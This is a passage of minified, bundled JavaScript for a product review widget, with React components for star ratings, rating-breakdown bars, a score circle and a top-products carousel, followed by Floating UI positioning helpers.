ya=a("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),ga=a.n(ya),Ra=a("./node_modules/style-loader/dist/runtime/styleDomAPI.js"),ha=a.n(Ra),va=a("./node_modules/style-loader/dist/runtime/insertBySelector.js"),ba=a.n(va),wa=a("./node_modules/style-loader/dist/runtime/setAttributesWithoutAttributes.js"),Pa=a.n(wa),ka=a("./node_modules/style-loader/dist/runtime/insertStyleElement.js"),xa=a.n(ka),Ea=a("./node_modules/style-loader/dist/runtime/styleTagTransform.js"),Sa=a.n(Ea),Ca=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/rating_widget/styles.scss"),Oa={};Oa.styleTagTransform=Sa(),Oa.setAttributes=Pa(),Oa.insert=ba().bind(null,"head"),Oa.domAPI=ha(),Oa.insertStyleElement=xa();ga()(Ca.Z,Oa);const Na=Ca.Z&&Ca.Z.locals?Ca.Z.locals:void 0;function Ta(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ja(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,n(a.key),a)}}function Aa(e,t,r){return t&&ja(e.prototype,t),r&&ja(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function za(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function Da(e){return Da=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Da(e)}function qa(e,t){return qa=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},qa(e,t)}function La(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&qa(e,t)}var Ia=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/stars/styles.scss"),Fa={};Fa.styleTagTransform=Sa(),Fa.setAttributes=Pa(),Fa.insert=ba().bind(null,"head"),Fa.domAPI=ha(),Fa.insertStyleElement=xa();ga()(Ia.Z,Fa);const Ma=Ia.Z&&Ia.Z.locals?Ia.Z.locals:void 0;function Ba(e,t,r){return t=Da(t),za(e,Va()?Reflect.construct(t,r||[],Da(e).constructor):t.apply(e,r))}function Va(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Va=function(){return!!e})()}var Qa=function(t){function r(){return Ta(this,r),Ba(this,r,arguments)}return La(r,t),Aa(r,[{key:"render",value:function(){var t=this.props,r=t.rating,n=(t.fill_color,t.bg_color,t.size),a=t.onClick,s=[],i=r;if("string"==typeof r)switch(r){case"one":i=1;break;case"two":i=2;break;case"three":i=3;break;case"four":i=4;break;case"five":i=5}for(var o=0;o<5;o++){var l="";l=i>=1?"100%":i>0?100*i+"%":"0%",i--,s.push(e.createElement("span",{key:o,className:Ma.star,style:{fontSize:n}},"★",e.createElement("span",{className:Ma.fill,style:{width:l}}," ★")))}return e.createElement("div",{className:Ma.container,onClick:a},s)}}]),r}(e.Component);const Ua=Qa;function Ha(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.childOnly})),a=Sr((function(e){return e.config.features.SoQA})),s=Sr((function(e){return e.config.product_stats})),i=Sr((function(e){return e.config.show_write_review_button})),o=Fr(),l=ln({seoName:t,sku:r.sku,childOnly:n}),u=l.data,c=(l.error,l.isLoading);"Array"===s&&(s=c?{review_count:0,rating_average:0}:{review_count:u.rating.count,rating_average:u.rating.score});var d=function(e){e.preventDefault(),o(Pn("reviews")),rrpr_widget_on_click()||o(kn(!0))},f=0==s.review_count;return e.createElement("div",{className:"".concat(Na.container)},e.createElement("div",{className:"".concat(f?"rrpr_no_reviews":"")},e.createElement(Ua,{rating:s.rating_average,onClick:d,size:"2em"})),e.createElement("div",{className:"".concat(Na.links)},f?null:e.createElement("button",{onClick:d},"Read all ",s.review_count," reviews"),!f&&a?e.createElement(e.Fragment,null,"|"):null,a?e.createElement("button",{onClick:function(e){e.preventDefault(),o(Pn("soqa")),rrpr_widget_on_click()||o(kn(!0))}},"Questions and Answers"):null,i?e.createElement("div",null,e.createElement("button",{onClick:c?null:function(e){e.preventDefault(),o(zn(!0))}},f?"Be the first to review!":"Write a review")):null))}var Wa=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/content_tabs/styles.scss"),$a={};$a.styleTagTransform=Sa(),$a.setAttributes=Pa(),$a.insert=ba().bind(null,"head"),$a.domAPI=ha(),$a.insertStyleElement=xa();ga()(Wa.Z,$a);const Xa=Wa.Z&&Wa.Z.locals?Wa.Z.locals:void 0;var Ka=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/reviews/styles.scss"),Za={};Za.styleTagTransform=Sa(),Za.setAttributes=Pa(),Za.insert=ba().bind(null,"head"),Za.domAPI=ha(),Za.insertStyleElement=xa();ga()(Ka.Z,Za);const Ya=Ka.Z&&Ka.Z.locals?Ka.Z.locals:void 0;var Ga=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/grid/styles.scss"),Ja={};Ja.styleTagTransform=Sa(),Ja.setAttributes=Pa(),Ja.insert=ba().bind(null,"head"),Ja.domAPI=ha(),Ja.insertStyleElement=xa();ga()(Ga.Z,Ja);const es=Ga.Z&&Ga.Z.locals?Ga.Z.locals:void 0;var ts=function(t){return e.createElement("div",{className:"".concat(es.gridContainer," ").concat(es.gridX," ").concat(t.className||"")},t.children)},rs=function(t){var r=t.large,n=t.medium,a=t.small;t.className;return e.createElement("div",{className:"".concat(r?es["large"+r]:"","\n\t\t\t\t\t\t\t  ").concat(n?es["medium"+n]:"","\n\t\t\t\t\t\t\t  ").concat(a?es["small"+a]:"","\n\t\t\t\t\t\t\t  ").concat(t.className||"","\n\t\t\t\t\t\t\t  ").concat(es.cell)},t.children)},ns=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/progress_bar/styles.scss"),as={};as.styleTagTransform=Sa(),as.setAttributes=Pa(),as.insert=ba().bind(null,"head"),as.domAPI=ha(),as.insertStyleElement=xa();ga()(ns.Z,as);const ss=ns.Z&&ns.Z.locals?ns.Z.locals:void 0;function is(e,t,r){return t=Da(t),za(e,os()?Reflect.construct(t,r||[],Da(e).constructor):t.apply(e,r))}function os(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(os=function(){return!!e})()}const ls=function(t){function r(){return Ta(this,r),is(this,r,arguments)}return La(r,t),Aa(r,[{key:"render",value:function(){var t=this.props,r=t.percentage,n=(t.label,t.leftLabel),a=t.rightLabel,s=(t.color,t.bg_color,t.onClick),i=t.clickable,o={width:"".concat(r,"%")},l=!n&&!a;return e.createElement("div",{onClick:s,className:ss.progressBarContainer},e.createElement("div",{className:"".concat(i?ss.fade:"")},e.createElement(ts,null,e.createElement(rs,{small:2,large:3},n?e.createElement("div",{className:ss.leftLabel},n):""),e.createElement(rs,{small:l?12:8,large:l?12:7},e.createElement("div",{className:ss.progressBar,"aria-valuenow":r,style:{}},e.createElement("div",{className:ss.progressMeter,style:o}))),e.createElement(rs,{small:2,large:2},e.createElement("div",{className:ss.rightLabel},a)))))}}]),r}(e.Component);var us=function(t){var r=t.scrollToReviews,n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.config.product})),s=Sr((function(e){return e.config.childOnly})),i=Sr((function(e){return e.reviews.filterRating})),o=ln({seoName:n,sku:a.sku,childOnly:s}),l=o.data,u=(o.error,o.isLoading,Fr()),c=l.stats,d=l.rating.count,f=Math.ceil(c.one_star/d*100),p=Math.ceil(c.two_star/d*100),m=Math.ceil(c.three_star/d*100),_=Math.ceil(c.four_star/d*100),y=Math.ceil(c.five_star/d*100),g=l.merchantMeta.data,R=function(e){r(),u(Nn(e))};return e.createElement("div",{className:Ya.breakdownContainer},e.createElement(ls,{onClick:function(){return R(5)},clickable:!0,percentage:y,leftLabel:"5 Stars",rightLabel:y+"%",color:g.bar_fill,bg_color:g.bar_bg}),e.createElement(ls,{onClick:function(){return R(4)},clickable:!0,percentage:_,leftLabel:"4 Stars",rightLabel:p+"%",color:g.bar_fill,bg_color:g.bar_bg}),e.createElement(ls,{onClick:function(){return R(3)},clickable:!0,percentage:m,leftLabel:"3 Stars",rightLabel:m+"%",color:g.bar_fill,bg_color:g.bar_bg}),e.createElement(ls,{onClick:function(){return R(2)},clickable:!0,percentage:p,leftLabel:"2 Stars",rightLabel:p+"%",color:g.bar_fill,bg_color:g.bar_bg}),e.createElement(ls,{onClick:function(){return R(1)},clickable:!0,percentage:f,leftLabel:"1 Star",rightLabel:f+"%",color:g.bar_fill,bg_color:g.bar_bg}),"all"!=i?e.createElement("div",{onClick:function(){return R("all")},className:Ya.clearFilters},"Clear Filters"):null)},cs=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/circle_bar/styles.scss"),ds={};ds.styleTagTransform=Sa(),ds.setAttributes=Pa(),ds.insert=ba().bind(null,"head"),ds.domAPI=ha(),ds.insertStyleElement=xa();ga()(cs.Z,ds);const fs=cs.Z&&cs.Z.locals?cs.Z.locals:void 0;const ps=function(t){var r=t.progress,n=t.radius,a=(t.fill_color,t.bg_color,t.text),s=(t.className,Math.PI,100-r);"".concat(r," 100");return e.createElement("svg",{width:2*n,height:2*n,viewBox:"0 0 "+2*n+" "+2*n},e.createElement("defs",null,e.createElement("linearGradient",{id:"gradient",x1:"0%",y1:"0%",x2:"100%",y2:"0%"},e.createElement("stop",{offset:"0%",style:{stopColor:"#a74aff",stopOpacity:1}}),e.createElement("stop",{offset:"100%",style:{stopColor:"#603dff",stopOpacity:1}}))),e.createElement("circle",{cx:n,cy:n,r:n-6,fill:"none",stroke:"#ccc",strokeWidth:n/4}),e.createElement("circle",{className:fs.percent,cx:n,cy:n,r:n-6,stroke:"url(#gradient)",strokeWidth:n/4,pathLength:"100",fill:"none",style:{strokeDashoffset:s}}),e.createElement("text",{className:fs.circleBarText,x:n,y:n},a))};const ms=function(t){var r=t.ratingName,n=t.ratingScore,a=t.fill_color,s=t.bg_color,i=n%1==0?n.toFixed(0):n.toFixed(1);return e.createElement("div",{className:Ya.experienceRating},e.createElement("div",{className:Ya.circle},e.createElement(ps,{radius:30,progress:n/5*100,fill_color:a,bg_color:s,text:i})),e.createElement("div",{className:Ya.ratingText},e.createElement("div",{className:Ya.ratingScore})),e.createElement("div",{className:Ya.ratingSubheader},r))};var _s=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/text/styles.scss"),ys={};ys.styleTagTransform=Sa(),ys.setAttributes=Pa(),ys.insert=ba().bind(null,"head"),ys.domAPI=ha(),ys.insertStyleElement=xa();ga()(_s.Z,ys);const gs=_s.Z&&_s.Z.locals?_s.Z.locals:void 0;var Rs=function(t){return e.createElement("span",{className:gs.highlight},t.children)};function hs(e){e=Date.parse(e);var t=Math.floor((new Date-e)/1e3);if(t<0)return"5 minutes ago";var r=t/31536e3,n=0,a="";return r>1?(a=1==(n=Math.floor(r))?"year ago":"years ago","".concat(n," ").concat(a)):(r=t/2592e3)>1?(a=1==(n=Math.floor(r))?"month ago":"months ago","".concat(n," ").concat(a)):(r=t/86400)>1?(a=1==(n=Math.floor(r))?"day ago":"days ago","".concat(n," ").concat(a)):(r=t/3600)>1?(a=1==(n=Math.floor(r))?"hour ago":"hours ago","".concat(n," ").concat(a)):(r=t/60)>1?(a=1==(n=Math.floor(r))?"minute ago":"minutes ago","".concat(n," ").concat(a)):(a=1==(n=Math.floor(t))?"second ago":"seconds ago","".concat(n," ").concat(a))}function vs(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function bs(e,t){if(e){if("string"==typeof e)return vs(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?vs(e,t):void 0}}function ws(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,s,i,o=[],l=!0,u=!1;try{if(s=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=s.call(r)).done)&&(o.push(n.value),o.length!==t);l=!0);}catch(e){u=!0,a=e}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw a}}return o}}(e,t)||bs(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ps(){var e=window;return{width:e.innerWidth,height:e.innerHeight}}function ks(){var t=ws((0,e.useState)(Ps()),2),r=t[0],n=t[1];return(0,e.useEffect)((function(){function e(){n(Ps())}return window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}}),[]),r}function xs(){var t=Sr((function(e){return e.config.seo_name})),n=Sr((function(e){return e.config.product})),a=Sr((function(e){return e.reviews.categoryRankOffset})),s=cn({seoName:t,sku:n.sku}),i=s.data,o=(s.error,s.isLoading),l=Fr(),u=ks(),c=(u.height,u.width<650?1:3);if(o||void 0===i||"object"!=r(i.ranked_results)||0==i.ranked_results.length)return null;var d=i.ranked_results.slice(a,c+a);return e.createElement("div",{className:Ya.categoryRank},e.createElement("div",{className:Ya.topProductsCard},e.createElement("div",{className:Ya.header}," Top Products "),e.createElement("div",null,"Top products as recommended by other customers"),-1!=i.product_rank?e.createElement("div",null,"This item ranks ",e.createElement("span",{className:Ya.rank}," ",i.product_rank,"/",i.ranked_results.length," ")," in the ",i.category," category"):null),e.createElement(ts,null,e.createElement(rs,{large:1,small:1},a>0?e.createElement("div",{className:Ya.nav,onClick:function(){l(In(a-c>0?a-c:0))}},e.createElement("svg",{clipRule:"evenodd",fillRule:"evenodd",strokeLinejoin:"round",strokeMiterlimit:"2",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{d:"m13.789 7.155c.141-.108.3-.157.456-.157.389 0 .755.306.755.749v8.501c0 .445-.367.75-.755.75-.157 0-.316-.05-.457-.159-1.554-1.203-4.199-3.252-5.498-4.258-.184-.142-.29-.36-.29-.592 0-.23.107-.449.291-.591 1.299-1.002 3.945-3.044 5.498-4.243z"}))):null),d.map((function(t,r){return e.createElement(rs,{large:3,medium:3,small:10,key:r},e.createElement("div",{onClick:function(){return window.location.href=t.url},className:Ya.clickabke},e.createElement("div",{className:Ya.imageHolder},e.createElement("img",{alt:t.name,src:t.image_link}),e.createElement("div",{className:Ya.rankIcon},(n=t.rank,s=n%100,(a=n%10)>=1&&a<=3&&11!==s&&12!==s&&13!==s?n+["st","nd","rd"][a-1]:n+"th"))),e.createElement("div",{className:Ya.productName},t.product_name),e.createElement(Ua,{size:"1em",rating:t.aggregate_rating}),e.createElement("div",{className:Ya.reviewCount},t.count," reviews ")));var n,a,s})),e.createElement(rs,{large:1,small:1},a<i.ranked_results.length-c?e.createElement("div",{className:Ya.nav,onClick:function(){var e=(a+c)%i.ranked_results.length;l(In(e))}},e.createElement("svg",{clipRule:"evenodd",fillRule:"evenodd",strokeLinejoin:"round",strokeMiterlimit:"2",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{d:"m10.211 7.155c-.141-.108-.3-.157-.456-.157-.389 0-.755.306-.755.749v8.501c0 .445.367.75.755.75.157 0 .316-.05.457-.159 1.554-1.203 4.199-3.252 5.498-4.258.184-.142.29-.36.29-.592 0-.23-.107-.449-.291-.591-1.299-1.002-3.945-3.044-5.498-4.243z"}))):null)))}var Es=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/button/styles.scss"),Ss={};Ss.styleTagTransform=Sa(),Ss.setAttributes=Pa(),Ss.insert=ba().bind(null,"head"),Ss.domAPI=ha(),Ss.insertStyleElement=xa();ga()(Es.Z,Ss);const Cs=Es.Z&&Es.Z.locals?Es.Z.locals:void 0;const Os=function(t){for(var r=t.value,n=(t.fill_color,t.bg_color,t.size),a=t.onChange,s=t.isForm,i=ws((0,e.useState)(!1),2),o=i[0],l=i[1],u=function(){l(!1)},c=[],d=function(t){var s=o&&o>=t||!o&&r>=t?Cs.selected:Cs.star;c.push(e.createElement("span",{key:t,className:s,style:{fontSize:n},onMouseOver:function(){l(t)},onMouseLeave:u,onClick:function(){return a(t)}},"★"))},f=1;f<=5;f++)d(f);return e.createElement("span",{className:"".concat(s?Cs.isForm:""," ").concat(Cs.stars)},c)},Ns=Math.min,Ts=Math.max,js=Math.round,As=Math.floor,zs=e=>({x:e,y:e}),Ds={left:"right",right:"left",bottom:"top",top:"bottom"},qs={start:"end",end:"start"};function Ls(e,t,r){return Ts(e,Ns(t,r))}function Is(e,t){return"function"==typeof e?e(t):e}function Fs(e){return e.split("-")[0]}function Ms(e){return e.split("-")[1]}function Bs(e){return"x"===e?"y":"x"}function Vs(e){return"y"===e?"height":"width"}function Qs(e){return["top","bottom"].includes(Fs(e))?"y":"x"}function Us(e){return Bs(Qs(e))}function Hs(e){return e.replace(/start|end/g,(e=>qs[e]))}function Ws(e){return e.replace(/left|right|bottom|top/g,(e=>Ds[e]))}function $s(e){return"number"!=typeof e?function(e){return{top:0,right:0,bottom:0,left:0,...e}}(e):{top:e,right:e,bottom:e,left:e}}function Xs(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function Ks(e,t,r){let{reference:n,floating:a}=e;const s=Qs(t),i=Us(t),o=Vs(i),l=Fs(t),u="y"===s,c=n.x+n.width/2-a.width/2,d=n.y+n.height/2-a.height/2,f=n[o]/2-a[o]/2;let p;switch(l){case"top":p={x:c,y:n.y-a.height};break;case"bottom":p={x:c,y:n.y+n.height};break;case"right":p={x:n.x+n.width,y:d};break;case"left":p={x:n.x-a.width,y:d};break;default:p={x:n.x,y:n.y}}switch(Ms(t)){case"start":p[i]-=f*(r&&u?-1:1);break;case"end":p[i]+=f*(r&&u?-1:1)}return p}async function Zs(e,t){var r;void 0===t&&(t={});const{x:n,y:a,platform:s,rects:i,elements:o,strategy:l}=e,{boundary:u="clippingAncestors",rootBoundary:c="viewport",elementContext:d="floating",altBoundary:f=!1,padding:p=0}=Is(t,e),m=$s(p),_=o[f?"floating"===d?"reference":"floating":d],y=Xs(await s.getClippingRect({element:null==(r=await(null==s.isElement?void 0:s.isElement(_)))||r?_:_.contextElement||await(null==s.getDocumentElement?void 0:s.getDocumentElement(o.floating)),boundary:u,rootBoundary:c,strategy:l})),g="floating"===d?{...i.floating,x:n,y:a}:i.reference,R=await(null==s.getOffsetParent?void 0:s.getOffsetParent(o.floating)),h=await(null==s.isElement?void 0:s.isElement(R))&&await(null==s.getScale?void 0:s.getScale(R))||{x:1,y:1},v=Xs(s.convertOffsetParentRelativeRectToViewportRelativeRect?await s.convertOffsetParentRelativeRectToViewportRelativeRect({elements:o,rect:g,offsetParent:R,strategy:l}):g);return{top:(y.top-v.top+m.top)/h.y,bottom:(v.bottom-y.bottom+m.bottom)/h.y,left:(y.left-v.left+m.left)/h.x,right:(v.right-y.right+m.right)/h.x}}const Ys=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var r,n;const{x:a,y:s,placement:i,middlewareData:o}=t,l=await async function(e,t){const{placement:r,platform:n,elements:a}=e,s=await(null==n.isRTL?void 0:n.isRTL(a.floating)),i=Fs(r),o=Ms(r),l="y"===Qs(r),u=["left","top"].includes(i)?-1:1,c=s&&l?-1:1,d=Is(t,e);let{mainAxis:f,crossAxis:p,alignmentAxis:m}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...d};return o&&"number"==typeof m&&(p="end"===o?-1*m:m),l?{x:p*c,y:f*u}:{x:f*u,y:p*c}}(t,e);return i===(null==(r=o.offset)?void 0:r.placement)&&null!=(n=o.arrow)&&n.alignmentOffset?{}:{x:a+l.x,y:s+l.y,data:{...l,placement:i}}}}};function Gs(e){return ti(e)?(e.nodeName||"").toLowerCase():"#document"}function Js(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function ei(e){var t;return null==(t=(ti(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function ti(e){return e instanceof Node||e instanceof Js(e).Node}function ri(e){return e instanceof Element||e instanceof Js(e).Element}function ni(e){return e instanceof HTMLElement||e instanceof Js(e).HTMLElement}function ai(e){return"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof Js(e).ShadowRoot)}function si(e){const{overflow:t,overflowX:r,overflowY:n,display:a}=di(e);return/auto|scroll|overlay|hidden|clip/.test(t+n+r)&&!["inline","contents"].includes(a)}function ii(e){return["table","td","th"].includes(Gs(e))}function oi(e){const t=ui(),r=di(e);return"none"!==r.transform||"none"!==r.perspective||!!r.containerType&&"normal"!==r.containerType||!t&&!!r.backdropFilter&&"none"!==r.backdropFilter||!t&&!!r.filter&&"none"!==r.filter||["transform","perspective","filter"].some((e=>(r.willChange||"").includes(e)))||["paint","layout","strict","content"].some((e=>(r.contain||"").includes(e)))}function li(e){let t=pi(e);for(;ni(t)&&!ci(t);){if(oi(t))return t;t=pi(t)}return null}function ui(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function ci(e){return["html","body","#document"].includes(Gs(e))}function di(e){return Js(e).getComputedStyle(e)}function fi(e){return ri(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function pi(e){if("html"===Gs(e))return e;const t=e.assignedSlot||e.parentNode||ai(e)&&e.host||ei(e);return ai(t)?t.host:t}function mi(e){const t=pi(e);return ci(t)?e.ownerDocument?e.ownerDocument.body:e.body:ni(t)&&si(t)?t:mi(t)}function _i(e,t,r){var n;void 0===t&&(t=[]),void 0===r&&(r=!0);const a=mi(e),s=a===(null==(n=e.ownerDocument)?void 0:n.body),i=Js(a);return s?t.concat(i,i.visualViewport||[],si(a)?a:[],i.frameElement&&r?_i(i.frameElement):[]):t.concat(a,_i(a,[],r))}function yi(e){const t=di(e);let r=parseFloat(t.width)||0,n=parseFloat(t.height)||0;const a=ni(e),s=a?e.offsetWidth:r,i=a?e.offsetHeight:n,o=js(r)!==s||js(n)!==i;return o&&(r=s,n=i),{width:r,height:n,$:o}}function gi(e){return ri(e)?e:e.contextElement}function Ri(e){const t=gi(e);if(!ni(t))return zs(1);const r=t.getBoundingClientRect(),{width:n,height:a,$:s}=yi(t);let i=(s?js(r.width):r.width)/n,o=(s?js(r.height):r.height)/a;return i&&Number.isFinite(i)||(i=1),o&&Number.isFinite(o)||(o=1),{x:i,y:o}}const hi=zs(0);function vi(e){const t=Js(e);return ui()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:hi}function bi(e,t,r,n){void 0===t&&(t=!1),void 0===r&&(r=!1);const a=e.getBoundingClientRect(),s=gi(e);let i=zs(1);t&&(n?ri(n)&&(i=Ri(n)):i=Ri(e));const o=function(e,t,r){return void 0===t&&(t=!1),!(!r||t&&r!==Js(e))&&t}(s,r,n)?vi(s):zs(0);let l=(a.left+o.x)/i.x,u=(a.top+o.y)/i.y,c=a.width/i.x,d=a.height/i.y;if(s){const e=Js(s),t=n&&ri(n)?Js(n):n;let r=e.frameElement;for(;r&&n&&t!==e;){const e=Ri(r),t=r.getBoundingClientRect(),n=di(r),a=t.left+(r.clientLeft+parseFloat(n.paddingLeft))*e.x,s=t.top+(r.clientTop+parseFloat(n.paddingTop))*e.y;l*=e.x,u*=e.y,c*=e.x,d*=e.y,l+=a,u+=s,r=Js(r).frameElement}}return Xs({width:c,height:d,x:l,y:u})}const wi=[":popover-open",":modal"];function Pi(e){let t=!1,r=0,n=0;if(wi.forEach((r=>{!function(r){try{t=t||e.matches(r)}catch(e){}}(r)})),t){const t=li(e);if(t){const e=t.getBoundingClientRect();r=e.x,n=e.y}}return[t,r,n]}function ki(e){return bi(ei(e)).left+fi(e).scrollLeft}function xi(e,t,r){let n;if("viewport"===t)n=function(e,t){const r=Js(e),n=ei(e),a=r.visualViewport;let s=n.clientWidth,i=n.clientHeight,o=0,l=0;if(a){s=a.width,i=a.height;const e=ui();(!e||e&&"fixed"===t)&&(o=a.offsetLeft,l=a.offsetTop)}return{width:s,height:i,x:o,y:l}}(e,r);else if("document"===t)n=function(e){const t=ei(e),r=fi(e),n=e.ownerDocument.body,a=Ts(t.scrollWidth,t.clientWidth,n.scrollWidth,n.clientWidth),s=Ts(t.scrollHeight,t.clientHeight,n.scrollHeight,n.clientHeight);let i=-r.scrollLeft+ki(e);const o=-r.scrollTop;return"rtl"===di(n).direction&&(i+=Ts(t.clientWidth,n.clientWidth)-a),{width:a,height:s,x:i,y:o}}(ei(e));else if(ri(t))n=function(e,t){const r=bi(e,!0,"fixed"===t),n=r.top+e.clientTop,a=r.left+e.clientLeft,s=ni(e)?Ri(e):zs(1);return{width:e.clientWidth*s.x,height:e.clientHeight*s.y,x:a*s.x,y:n*s.y}}(t,r);else{const r=vi(e);n={...t,x:t.x-r.x,y:t.y-r.y}}return Xs(n)}function Ei(e,t){const r=pi(e);return!(r===t||!ri(r)||ci(r))&&("fixed"===di(r).position||Ei(r,t))}function Si(e,t,r,n){const a=ni(t),s=ei(t),i="fixed"===r,o=bi(e,!0,i,t);let l={scrollLeft:0,scrollTop:0};const u=zs(0);if(a||!a&&!i)if(("body"!==Gs(t)||si(s))&&(l=fi(t)),a){const e=bi(t,!0,i,t);u.x=e.x+t.clientLeft,u.y=e.y+t.clientTop}else s&&(u.x=ki(s));let c=o.left+l.scrollLeft-u.x,d=o.top+l.scrollTop-u.y;const[f,p,m]=Pi(n);return f&&(c+=p,d+=m,a&&(c+=t.clientLeft,d+=t.clientTop)),{x:c,y:d,width:o.width,height:o.height}}function Ci(e,t){return ni(e)&&"fixed"!==di(e).position?t?t(e):e.offsetParent:null}function Oi(e,t){const r=Js(e);if(!ni(e))return r;let n=Ci(e,t);for(;n&&ii(n)&&"static"===di(n).position;)n=Ci(n,t);return n&&("html"===Gs(n)||"body"===Gs(n)&&"static"===di(n).position&&!oi(n))?r:n||li(e)||r}const Ni={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:r,offsetParent:n,strategy:a}=e;const s=ei(n),[i]=t?Pi(t.floating):[!1];if(n===s||i)return r;let o={scrollLeft:0,scrollTop:0},l=zs(1);const u=zs(0),c=ni(n);if((c||!c&&"fixed"!==a)&&(("body"!==Gs(n)||si(s))&&(o=fi(n)),ni(n))){const e=bi(n);l=Ri(n),u.x=e.x+n.clientLeft,u.y=e.y+n.clientTop}return{width:r.width*l.x,height:r.height*l.y,x:r.x*l.x-o.scrollLeft*l.x+u.x,y:r.y*l.y-o.scrollTop*l.y+u.y}},getDocumentElement:ei,getClippingRect:function(e){let{element:t,boundary:r,rootBoundary:n,strategy:a}=e;const s="clippingAncestors"===r?function(e,t){const r=t.get(e);if(r)return r;let n=_i(e,[],!1).filter((e=>ri(e)&&"body"!==Gs(e))),a=null;const s="fixed"===di(e).position;let i=s?pi(e):e;for(;ri(i)&&!ci(i);){const t=di(i),r=oi(i);r||"fixed"!==t.position||(a=null),(s?!r&&!a:!r&&"static"===t.position&&a&&["absolute","fixed"].includes(a.position)||si(i)&&!r&&Ei(e,i))?n=n.filter((e=>e!==i)):a=t,i=pi(i)}return t.set(e,n),n}(t,this._c):[].concat(r),i=[...s,n],o=i[0],l=i.reduce(((e,r)=>{const n=xi(t,r,a);return e.top=Ts(n.top,e.top),e.right=Ns(n.right,e.right),e.bottom=Ns(n.bottom,e.bottom),e.left=Ts(n.left,e.left),e}),xi(t,o,a));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}},getOffsetParent:Oi,getElementRects:async function(e){const t=this.getOffsetParent||Oi,r=this.getDimensions;return{reference:Si(e.reference,await t(e.floating),e.strategy,e.floating),floating:{x:0,y:0,...await r(e.floating)}}},getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){const{width:t,height:r}=yi(e);return{width:t,height:r}},getScale:Ri,isElement:ri,isRTL:function(e){return"rtl"===di(e).direction}};function Ti(e,t,r,n){void 0===n&&(n={});const{ancestorScroll:a=!0,ancestorResize:s=!0,elementResize:i="function"==typeof 